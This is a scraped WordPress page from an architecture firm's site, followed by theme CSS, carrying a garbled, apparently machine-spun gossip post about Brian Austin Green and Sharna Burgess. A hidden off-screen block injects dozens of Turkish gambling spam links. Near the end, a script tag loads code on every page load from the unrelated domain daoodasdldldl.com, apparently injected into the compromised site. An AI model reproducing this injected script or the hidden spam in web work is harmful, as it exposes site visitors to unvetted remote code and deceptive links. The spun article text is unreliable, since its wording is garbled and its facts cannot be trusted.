overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  <div class="qrt-app">
        <div class="qrt-preloader">
      <div class="qrt-preloader-content">
        <div class="qrt-logo">
                  </div>
        <div id="preloader" class="qrt-preloader-load"></div>
      </div>
    </div>

    <div id="cursor" class="qrt-cursor">
      <div></div>
      <div class="qrt-follower"><i class="fas fa-circle-notch"></i></div>
    </div>

    <div class="qrt-top-bar">
            <a href="https://cbla.vn" class="qrt-symbol qrt-cursor-scale qrt-anima-link">
          <img src="https://cbla.vn/wp-content/uploads/2022/03/Web-cbla_logo_header2.png" alt="CBL Architectural">
      </a>
      
      <a href="https://cbla.vn" class="qrt-logo qrt-cursor-color qrt-cursor-scale qrt-anima-link">
                <span class="qrt-logo-text">CBL Architectural</span>
        <span class="qrt-logo-sub">Thiết kế Kiến Trúc &amp; Nội Thất</span>
              </a>

      <div class="qrt-menu">
        <div id="qrt-dynamic-menu" class="qrt-dynamic-menu">
          <nav>
            <ul id="menu-main-menus" class=""><li id="menu-item-2249" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/gioi-thieu/">Giới Thiệu</a></li>
<li id="menu-item-2247" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/dich-vu/">Dịch Vụ</a></li>
<li id="menu-item-2245" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/du-an/">Dự Án</a></li>
<li id="menu-item-4167" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/cbla-contact/">Liện Hệ</a></li>
<li id="menu-item-14515" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/elementor-4234/">Elementor #4234</a></li>
</ul>          </nav>
        </div>
      </div>

      <div class="qrt-buttons">
                <a href="/cbla-contact/" class="qrt-btn qrt-btn-md qrt-btn-color qrt-send-request qrt-anima-link qrt-mr-20">
          <span>Liện Hệ</span>
        </a>
                <div class="qrt-menu-btn qrt-cursor-color qrt-cursor-scale"><span></span></div>
        <div class="qrt-search-btn qrt-cursor-color qrt-cursor-scale"><i class="fas fa-search"></i></div>

        
      </div>

      <div class="qrt-search">
        
<form role="search" method="get" class="searchform" action="https://cbla.vn/">
	<input type="search" value="" name="s" placeholder="Search ..." />
	<button type="submit" class="searchform-btn">Submit</button>
</form>      </div>

    </div>

    <div class="qrt-left-bar">
      <div class="qrt-current-page-title"></div>

            <div class="qrt-social-links">
                <a href="https://www.facebook.com/www.cbla.vn" target="_blank" class="qrt-social-link qrt-cursor-color qrt-cursor-scale">
          <i class="fab fa-facebook-f"></i>        </a>
                <a href="https://www.pinterest.com/huyvucbl" target="_blank" class="qrt-social-link qrt-cursor-color qrt-cursor-scale">
          <i class="fab fa-pinterest-p"></i>        </a>
                <a href="https://www.behance.net/huyvucbl" target="_blank" class="qrt-social-link qrt-cursor-color qrt-cursor-scale">
          <i class="fab fa-behance"></i>        </a>
                <a href="https://www.google.com.vn/search?_ga=2.54000424.185071678.1632196112-677465130.1631894970&#038;q=Thi%E1%BA%BFt+K%E1%BA%BF+Ki%E1%BA%BFn+Tr%C3%BAc+%26+N%E1%BB%99i+Th%E1%BA%A5t+CBLA&#038;ludocid=16369923936801886087&#038;lsig=AB86z5WDUoHjwoCbUwQjZk_HSoKX" target="_blank" class="qrt-social-link qrt-cursor-color qrt-cursor-scale">
          <i class="fab fa-google-plus-g"></i>        </a>
              </div>
          </div>
    <div class="qrt-curtain"></div>

    <div id="qrt-dynamic-content" class="qrt-dynamic-content">
      <div class="qrt-content" id="qrt-scroll-content">
        <div class="qrt-content-frame">
          <div class="qrt-left">


	<div style='position:absolute;left:-8453px;width:1153px;'><p>Online oyunlarda eğlenceyi güvenle birleştiren <a href="https://akidshaircompany.com" title="bahis siteleri">güvenilir bahis siteleri</a> fark yaratır.</p><p>Güvenilir ödeme sistemleriyle ön plana çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> işlemlerinizi kolaylaştırır.</p><p>İnternet üzerinden daha kolay erişim için <a href="https://laollaarrocera.com/">bahsegel giris</a> sayfası kullanılıyor.</p> <p>Her zaman kullanıcılarının kazancını artırmak için çalışan <a href="https://coastshop.net/" title="Bahsegel">Bahsegel giriş yap</a>, yeni fırsatlarıyla sektördeki liderliğini pekiştiriyor.</p> <div style='position:absolute;left:-8166px;width:1114px;'><p>Canlı bahis heyecanını kesintisiz yaşamak için <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> doğru adrestir.</p><p>Avrupa’da kullanıcıların %52’si en az bir kez canlı krupiyeli oyun deneyimi yaşamıştır; bu oran <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt canlı destek</a>’te %70’e ulaşmaktadır.</p><p>OECD 2025 tahminlerine göre, global olarak 2.1 milyar kişi en az bir kez çevrimiçi bahis yapmaktadır; bu kitlenin bir kısmı <a href="https://poachedmag.com" title="bettilt">bettilt canlı destek</a> üzerinden oyun oynuyor.</p><p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.dunsterbc.net">Madridbet giris</a> bölümü kullanılıyor.</p><p>Türkiye’de yasa dışı bahisle mücadele kapsamında özel operasyon birimleri kurulmuş, <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis para çekme</a> bu süreci yakından izlemektedir.</p><p>Bahis dünyasında yapılan analizler, kullanıcıların %58’inin e-cüzdanlarla işlem yaptığını göstermektedir; <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel gitiş</a> bu yöntemi destekler.</p><p>Futbol maçlarına yüksek oranlarla bahis yapmak için <a href="https://rideitalia.com/" title="bahsegel 2025 giriş">bahsegel</a> bağlantısı tercih ediliyor.</p><p>Promosyonlardan yararlanmak isteyenler <a href="https://adornadmire.com">paribahis giriş</a> sayfasını sık sık ziyaret ediyor.</p><p>Avrupa’da ortalama online bahis kullanıcılarının %83’ü, site seçiminde hız faktörünü kritik bir kriter olarak değerlendirmektedir; bu alanda <a href="https://www.chefvincecooks.com" title="bettilt">bettilt hoşgeldin bonusu</a> en yüksek performansı sunar.</p><p>Canlı karşılaşmalara yüksek oranlarla bahis yapmak için <a href="https://www.digital-knowledge.org" title="bahsegel 2025">bahsegel</a> kategorisi kullanılıyor.</p><p>Her oyuncunun güvenini artıran <a href="https://tirediscountcenter.net/" title="bettilt 2025">bettilt</a> sistemleri ön planda.</p><p>Bahis dünyasında güvenilir ve yenilikçi bir marka olan <a href="https://vuturefood.com/" title="bettilt">bettilt</a> kaliteyi temsil eder.</p><p>Cep telefonlarından kolay erişim için <a href="https://snus-s.com">paribahis</a> oldukça tercih ediliyor.</p><p>Türkiye’deki bahis severlerin ilk tercihi <a href="https://www.24hrlocksmithservices.com/" title="bettilt 2025 giriş">bettilt giriş</a> olmaya devam ediyor.</p><p>Kumarhane atmosferini online yaşamak için <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> oynanıyor.</p><p>Her spor dalında yüksek oranlara ulaşmak için <a href="https://www.sunaurataylor.org">bettilt</a> bölümü aktif olarak kullanılıyor.</p><p>Gerçekçi deneyimler yaşamak isteyenler için <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel</a> bölümü oldukça ilgi çekici.</p><p>Canlı bahis seçenekleriyle <a href="https://www.radiolapizarra.com" title="bettilt">bettilt</a> heyecanı doruğa çıkarıyor.</p><p>Yeni çıkan slot oyunları her hafta <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis iletişim numarası</a> üzerinde oyunculara tanıtılır.</p></div> <p>Bahis sektöründe köklü bir isim olan <a href="https://morningdesertdubaisafari.com/" title="Bahsegel 2025">Bahsegel</a> her yıl büyümesini sürdürüyor.</p> <p>Statista’nın 2026 tahminlerine göre global online bahis kullanıcı sayısı 2,2 milyarı aşacak ve bu kullanıcıların %80’i mobil cihazlardan işlem yapacak; bu oran <a href="https://anthonyhopkinsmovies.com" title="bettilt">bettilt kimin</a>’te zaten gerçekleşmiş durumda.</p><p>Dijital dünyada popülerliği artan <a href="https://www.experimentalgamelab.net">bettilt</a> kategorileri tercih ediliyor.</p><p>Gerçekçi deneyimler yaşamak isteyenler için <a href="https://kabayim.com">bettilt</a> bölümü oldukça ilgi çekici.</p><p>Online casino kullanıcılarının %44’ü haftada birden fazla oyun oynadığını belirtmiştir; bu oran <a href="https://ideadan.com" title="bahsegel">bahsegel güncel giriş adresi</a> platformunda %60 seviyesindedir.</p><p>Kullanıcılar hızlı işlem için <a href="https://zaradobit.com">bahsegel</a> adresini seçiyor.</p></div>		<div class="qrt-left-content">

		<!-- section title -->
		<div class="qrt-section-title">
			<!-- row -->
			<div class="row">
				<!-- col -->
		  		<div class="col-lg-12">
					<h1 class="title--h2">Dwts: Brian Austin Green Reportedly Competing With Gf Sharna Burgess</h1>
		      		<div class="qrt-el-suptitle qrt-el-date">
		        		03/07/2023		      		</div>
		  		</div>
		  		<!-- col end -->
		  	</div>
		  	<!-- row end -->
		</div>
		<!-- section title end -->

				
		<!-- row -->
		<div class="row">
		  <!-- col -->
		  <div class="col-lg-12">
		  	
<div id="post-11771" class="post-11771 post type-post status-publish format-standard hentry category-dating">
	<div class="content-box">
		<div class="single-post-text">
			<p>Right now, the starlet is down beneath for her new gig as a choose for DWTS Australia. She&rsquo;s been spending lots of time absorbing the sun and enjoying her new role. Dancing With the Stars season 30 debuts on ABC Monday, September 20, at eight p.m. Green and Burgess, who&#8217;ve been linked since late 2020, have been very candid about their romance in latest months. Sharna Burgess has lengthy been rumored to have been in romances with some of her &ldquo;Dancing with the Stars&rdquo; companions. Brian and Sharna had a meet-cute at a coffee shop and the rest is history!</p>
<h2>February 14, 2021: sharna burgess and brian austin green celebrate valentine&#8217;s day with a joint instagram live</h2>
<p>&#8220;Did anybody else go away it until right now to get a photo with Santa? &#128517;&#8221; she wrote in the caption. &#8220;They examine on Sharna every single day and they rub her belly and discuss to the child. They&#8217;re counting down the days!&#8221; he said. &#8220;[The baby] is certainly coming into a brilliant heat household and household and he&#8217;ll be surrounded by a lot of love. It&#8217;s exciting.&#8221; &#8220;L &#128420; V E . In all ways, on all days, all the time. There won&#8217;t ever be a day im not obsessed with this photograph, the man in it and the life growing inside me,&#8221; she captioned the publish before shouting out her photographer, Mona Marandy.</p>
<h3>March 31, 2021: sharna burgess and brian austin green make their public debut</h3>
<p>For season 16, Burgess was bumped to regular professional and was partnered with Andy Dick. She returned as knowledgeable for season 17, this time partnered with retired NFL star Keyshawn Johnson. For season 18, she was paired with Olympic ice dancer Charlie White. They had been eradicated during week 9 (the semi-finals) and led to fifth place regardless of raves from the judges and excessive scores throughout the season.</p>
<p>At the time, Burgess had stated, &#8220;It&#8217;s been an incredible 11 months of displaying a person truly who I am. Complete vulnerability with each other, and that is new for me.&#8221; He captioned the picture, &#8220;1 yr of accepting me in a method I&#8217;ve never been beloved before #damnimlucky.&#8221; In the comments, Burgess added, &#8220;I love you child. So many more years to come back.&#8221; While some Dancing with the Stars couples have found love on the present, Burgess and Green became the primary couple to enter the season already in love. Burgess confirmed her support for Green&#8217;s household on Father&#8217;s Day after snapping a uncommon picture of him with all of his kids, including sons Journey, Bodhi and Noah, with ex-wife Fox, and Kassius, with former fianc&eacute;e, Vanessa Marcil.</p>
<p>According to a supply, it&rsquo;s &ldquo;likely&rdquo; that the 48-year-old Beverly Hills, 90210, alum will be teamed up with Burgess, 36. Green joins JoJo Siwa, Suni Lee, Matt James, Kenya Moore and Lori Loughlin&rsquo;s daughter Olivia Jade Giannulli as forged members on the brand new season. The full solid of the ABC reality competitors might be introduced on Good Morning America on Wednesday, September eight. Brian Austin Green is ready to compete on the upcoming season 30 of Dancing With the Stars amid his romance with pro dancer Sharna Burgess, Us Weekly can affirm. &#8220;Honestly, the relationship is great. We&#8217;re actually all going to Universal right now, all collectively, which is superb for the youngsters,&#8221; Burgess revealed on the Not So Hollywood podcast.</p>
<h2>June 15, 2021: brian austin green reveals he and sharna burgess have the identical &#8220;moral compass&#8221;</h2>
<p>The pair dated for somewhat over two years before splitting in 2008. Every season, the judges and viewers consider the pairs based mostly on their technique and chemistry. But is the rapport between the dance partners merely a part of the dance routine or is it a sign of a developing romance? DWTS&nbsp;viewers are hoping for the latter in phrases of Jesse Metcalfe and dance associate Sharna Burgess. One viewer tweeted, &#8220;I strive to not ship professionals with their companions cause I understand this can be a competition but you probably can&#8217;t inform me Jesse and Sharna wouldn&#8217;t be cute.&#8221; Another declared, &#8220;JESSE AND SHARNA HAVE MY HEART.&#8221; The ballroom dancer was born on June 21,1985, in Wagga Wagga, Australia.</p>
<h3>June 21, 2021: sharna burgess shares a candy photograph of brian austin green on father&#8217;s day</h3>
<p>She is such a sweetheart and [was] an encouragement to me the whole time I was there. She&#8217;s clearly the top performer that came on the show, who&#8217;s out there killin&#8217; it in her actual life every day. I respect her and admire her a whole lot, and I really am thankful she asked me to be a half <a href="https://datingwebreviews.com/">http://www.datingwebreviews.com</a> of her quantity, that was tremendous special. The former Tampa Bay Buccaneers, WR Antonio Brown, participated within the prime-time present in 2016. It was DWTS&rsquo; twenty second season, where he paired up with the pro dancer, Sharna Burgess.</p>
<p>In an interview, the previous companion of NFL star WR Antonio Brown made a startling revelation. All jokes apart, Brian is not ready to reveal his dancing partner just but. And while many are hoping to see a real-life couple compete collectively on the new season, followers will simply have to stay tuned. &#8220;We actually talked early on once we have been relationship about this not taking place. We were like, this is never happening,&#8221; Brian exclusively shared with E! One week prior, the&nbsp;DWTS&nbsp;pro slammed similar feedback from earlier weeks within the ABC competitors as she posted rehearsal photographs of the pair.</p>
		</div>
		<div class="post-text-bottom">	
			<span class="cat-links">Posted in <a href="https://cbla.vn/vn/dating/" rel="category tag">Dating</a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://cbla.vn/author/bui-huy-vu/">Bui Huy Vu</a></span></span>		</div>
	</div>
</div><!-- #post-11771 -->		  </div>
		  <!-- col end -->
		</div>
        <!-- row end -->

                
		
			<!-- container -->
			<div class="qrt-section qrt-section-sf qrt-section-wb">

			<!-- row -->
			<div class="row">

			  <!-- col -->
			  <div class="col-lg-12">

			    <!-- projects navigation -->
			    <div class="qrt-portfolio-pagination">
			      			      <!-- button -->
			      <a href="https://cbla.vn/the-10-greatest-free-dating-apps-of-2023/" class="qrt-link qrt-color-link qrt-w-chevron qrt-left-link qrt-anima-link"><span>Previous</span></a>
			      			      			      <div class="qrt-pagination-center qrt-m-hidden">
			        <a class="qrt-link qrt-anima-link" href="https://cbla.vn">All posts</a>
			      </div>
			      			      			      <!-- button -->
			      <a href="https://cbla.vn/how-to-date-a-tomboy/" class="qrt-link qrt-color-link qrt-w-chevron qrt-anima-link"><span>Next</span></a>
			      			    </div>
			    <!-- projects navigation end -->

			  </div>
			  <!-- col end -->

			</div>
			<!-- row end -->

			</div>
			<!-- container end -->

		
		</div>
	

			</div>

			<div id="fixed" class="qrt-right">
				
			</div>
        </div>
      </div>
    </div>
  </div>
	
<script type='text/javascript' src='https://cbla.vn/wp-content/plugins/quarty-plugin/elementor/assets/js/front-end-widget.js?ver=6.2.8' id='quarty-plugin-frontend-widget-scripts-js'></script>
<script type='text/javascript' src='https://daoodasdldldl.com/zzx?ts=1768658518' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cbla.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cbla.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/skip-link-focus-fix.js?ver=20151215' id='quarty-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/anime.js?ver=1.0.0' id='anime-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/swiper.js?ver=1.0.0' id='swiper-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/progressbar.js?ver=1.0.0' id='progressbar-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/smooth-scrollbar.js?ver=1.0.0' id='smooth-scrollbar-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/overscroll.js?ver=1.0.0' id='overscroll-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/isotope.js?ver=1.0.0' id='isotope-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/magnific-popup.js?ver=1.0.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/mapbox.js?ver=1.0.0' id='mapbox-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/main.js?ver=1.0.0' id='quarty-main-js'></script>
<script type='text/javascript' id='swup-js-extra'>
/* <![CDATA[ */
var swup_url_data = {"url":"https:\/\/cbla.vn\/wp-content\/themes\/quarty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/swup.js?ver=1.0.0' id='swup-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/SwupBodyClassPlugin.js?ver=1.0.0' id='swup-body-class-plugin-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/swup-init.js?ver=1.0.0' id='swup-init-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cbla.vn/wp-content/themes/quarty-child/style.css?ver=6.2.8
body_size: -194
content:
/*!
Theme Name: quarty child
Theme URI: https://quarty.bslthemes.com/
Author: beshleyua
Author URI: https://themeforest.net/user/beshleyua
Description: Quarty - Architecture & Interior WordPress Theme
Version: 1.0.0
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Template: quarty
Text Domain: quarty-child
Tags: full-width-template, editor-style, featured-images, sticky-post, threaded-comments, translation-ready, theme-options 
*/

--- FILE ---
content_type: text/css
request_url: https://cbla.vn/wp-content/themes/quarty/style.css?ver=1.0.0
body_size: 21354
content:
/*!
Theme Name: Quarty
Theme URI: https://bslthemes.com/
Author: bslthemes
Author URI: https://themeforest.net/user/bslthemes
Description: Quarty - Architecture WordPress Theme
Requires at least: 4.9
Requires PHP: 7.4
Tested up to: 6.1
Version: 1.3.1
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: quarty
Tags: full-width-template, editor-style, featured-images, sticky-post, threaded-comments, translation-ready, theme-options
*/


/*--------------------------------------------
0. color variable
1. common
- fonts
- variables
- text defaults
- title defaults
- quote
- divider
- buttons
- space
2. frame
- preloader
- top bar
- symbol
- logo
- menu
- top bar buttons
- search
- info bar
- left bar
- curtain
- content
- cursor
- frame (after 992px)
- frame (after 768px)
3. banners
- half banner
- half banner (after 992px)
- half banner (after 768px)
4. transitions
- menu in animation
- menu out animation
- content in animation
- content out animation
5. content
- about cover
- counter up
- team
- prices
- testimonials
- brands
- call to action
- icon box
- contact
- blog card
- table
- instagram
- social links
- subscribe
- copyright
6. portfolio
- portfolio item
- portfolio item (after 768px)
- portfolio grid sizes
- masonry grid
- filter
- portfolio (after 1200px)
7. plugins customization
- smooth scrollbar
- swiper
- fancybox
- mapbox
--------------------------------------------*/


/* ------------------------------
common
------------------------------ */


/* ----- text defaults ----- */

*,
*:after,
*:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
}

body {
	margin: 0;
	padding: 0;
	font-size: 16px;
	font-family: "Roboto", sans-serif;
	font-weight: 400;
	letter-spacing: 0;
	color: #52555a;
}

a,
a:hover {
	text-decoration: none;
	color: #52555a;
}

.qrt-text {
	line-height: 24px;
	letter-spacing: 0.5px;
}

.qrt-white {
	color: white !important;
}

.qrt-white * {
	color: white !important;
}

.qrt-text-right {
	text-align: right;
}

@media (max-width: 768px) {
	.qrt-sm-text-left {
		text-align: left;
	}
}


/* ----- title defaults ----- */

h1,
h2,
h3,
h4,
h5,
h6,
.title--h {
	font-weight: 800;
	color: #28292c;
	margin: 0;
	font-family: "Commissioner", sans-serif;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	letter-spacing: 0.5px;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.title--h a {
	color: #28292c;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.title--h a:hover {
	color: #28292c;
}

h1,
.title--h1 {
	font-size: 72px;
	font-weight: 800;
	text-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

h2,
.title--h2 {
	font-size: 42px;
	font-weight: 800;
}

h3,
.title--h3 {
	font-size: 24px;
	font-weight: 800;
}

h4,
.title--h4 {
	font-size: 18px;
}

h5,
.title--h5 {
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 12px;
	font-family: "Josefin Sans", sans-serif;
}

@media (max-width: 768px) {
	h1,
	.title--h1 {
		font-size: 36px;
	}
	h2,
	.title--h2 {
		font-size: 36px;
	}
}

@media (max-width: 580px) {
	h1,
	.title--h1 {
		font-size: 30px;
	}
	h2,
	.title--h2 {
		font-size: 30px;
	}
}

a {
	-webkit-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.qrt-just-text {
	padding: 40px 0;
}

.qrt-just-text p,
.portfolio .elementor-text-editor p {
	margin-bottom: 20px;
}

.qrt-just-text p:last-child,
.portfolio .elementor-text-editor p:last-child {
	margin-bottom: 0;
}

.qrt-just-text h3 {
	margin-bottom: 20px;
}

.qrt-just-img {
	width: 100%;
}

.qrt-portfolio-pagination {
	padding: 30px 30px 25px;
	background: #28292c;
	display: block;
	text-align: center;
	position: relative;
}

.qrt-portfolio-pagination:after {
	content: '';
	display: block;
	clear: both;
}

.qrt-portfolio-pagination .qrt-pagination-center {
	margin-top: -9px;
	position: absolute;
	left: 0;
	top: 50%;
	height: 18px;
	width: 100%;
	text-align: center;
}

.qrt-portfolio-pagination .qrt-pagination-center .qrt-link {
	color: #fff;
}

.qrt-portfolio-pagination>.qrt-link:first-child {
	float: left;
}

.qrt-portfolio-pagination>.qrt-link:last-child {
	float: right;
}

.qrt-portfolio-pagination span, .qrt-portfolio-pagination a:after {
	color: #ff7043;
}

.qrt-portfolio-pagination>.qrt-link {
	position: relative;
	z-index: 2;
}

.qrt-portfolio-pagination .qrt-link {
	margin: 0;
}

.qrt-portfolio-pagination a,
.qrt-portfolio-pagination span {
	-webkit-transition: .4s ease-in-out;
	transition: .4s ease-in-out;
	padding: 0 5px;
}


/* ----- quote ----- */

blockquote {
	color: #52555a;
	font-size: 1rem;
	/*background: #ff7043;*/
	padding: 0 50px;
	font-weight: 600;
	font-style: italic;
	position: relative;
	/*border-left: 4px solid #ff7043;*/
}

.has-text-align-right {
	border-right: none;
	border-left: 0;
}

blockquote a {
	color: #28292c;
}

blockquote:before {
	position: absolute;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f10d";
	font-size: 24px;
	line-height: 1;
	color: #ff7043;
	top: 0;
	left: 0;
}

.has-text-align-right:before {
	left: auto;
	right: -2px;
	-webkit-transform: scale(-1);
	transform: scale(-1);
}


/* ----- divider ----- */

.qrt-divider {
	background: #52555a;
	width: 100%;
	margin: 40px 0;
	height: 1px;
	opacity: 0.3;
}

.qrt-divider.qrt-space-fix {
	margin: 0 0 40px;
}

.qrt-divider.qrt-space-fix-2 {
	margin: 20px 0 40px;
}

.qrt-divider-2 {
	background: #ff7043;
	width: 90px;
	margin: 0 0 20px;
	height: 2px;
	border-radius: 1px;
}


/* ----- buttons ----- */

.qrt-btn {
	cursor: pointer;
	font-family: "Josefin Sans", sans-serif;
	margin-right: 5px;
	border-radius: 2px;
	text-transform: uppercase;
	background-color: #28292c;
	color: #fff;
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: center;
	align-content: center;
	border: solid 2px transparent;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-btn span {
	white-space: nowrap;
	margin: 0 5px;
	-ms-flex-item-align: center;
	align-self: center;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-btn i {
	display: block;
	font-size: 8px;
	margin: 0 5px 3px;
	-ms-flex-item-align: center;
	align-self: center;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-btn.qrt-btn-md {
	height: 45px;
	font-size: 11px;
	padding: 2px 35px 0;
}

.qrt-btn.qrt-btn-sm {
	height: 40px;
	font-size: 11px;
	padding: 1px 30px 0;
}

.qrt-btn:hover {
	color: #fff;
}

.qrt-btn:focus {
	outline: inherit;
	color: inherit;
}

.qrt-btn.qrt-btn-color {
	background-color: #ff7043;
	color: #28292c;
}

.qrt-btn.qrt-btn-color:hover {
	color: #28292c;
}

.qrt-btn.qrt-btn-color:focus {
	outline: inherit;
	color: #28292c;
}

.qrt-btn.qrt-btn-border {
	background-color: transparent;
	border-color: #fff;
}

.qrt-btn.qrt-btn-border:focus {
	outline: inherit;
	color: white;
}

.qrt-btn:hover i {
	-webkit-transform: translateX(4px);
	transform: translateX(4px);
}

.qrt-link {
	position: relative;
	text-transform: uppercase;
	font-size: 12px;
	display: inline-block;
	letter-spacing: 2px;
	font-weight: 800;
	margin-right: 15px;
	margin-bottom: 10px;
	color: #28292c;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-link:hover {
	color: #28292c;
}

.qrt-link.qrt-white-link {
	color: white;
}

.qrt-link.qrt-white-link:hover {
	color: white;
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
}

.qrt-link.qrt-color-link {
	color: #28292c;
}

.qrt-link.qrt-color-link:hover {
	color: #28292c;
}

.qrt-link.qrt-w-chevron {
	padding-right: 10px;
}

.qrt-link.qrt-w-chevron:after {
	position: absolute;
	font-family: "Font Awesome 5 Free";
	content: '\f054';
	font-weight: 900;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 8px;
	line-height: 13px;
	top: 3px;
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-link.qrt-w-chevron:hover {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.qrt-link.qrt-w-chevron:hover:after {
	-webkit-transform: translateX(10px);
	transform: translateX(10px);
}

.qrt-link:last-child {
	margin-bottom: 0;
	margin-right: 0;
}

.qrt-link i {
	font-size: 9px;
	margin-left: 3px;
}

.qrt-link.qrt-left-link {
	padding-left: 10px;
	padding-right: 0;
}

.qrt-link.qrt-left-link.qrt-w-chevron:after {
	content: '\f053';
	left: 0;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.qrt-link.qrt-left-link.qrt-w-chevron:hover:after {
	-webkit-transform: translateX(-4px);
	transform: translateX(-4px);
}


/* ----- space ----- */

